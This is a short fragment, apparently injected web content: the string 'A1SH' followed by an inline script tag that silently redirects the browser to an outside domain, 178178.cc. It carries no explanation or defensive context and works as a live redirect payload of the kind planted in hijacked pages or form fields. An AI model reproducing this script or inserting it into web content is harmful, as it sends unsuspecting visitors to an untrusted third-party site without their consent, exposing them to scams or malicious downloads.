 A1SH<script>location.replace('https://178178.cc/')</script>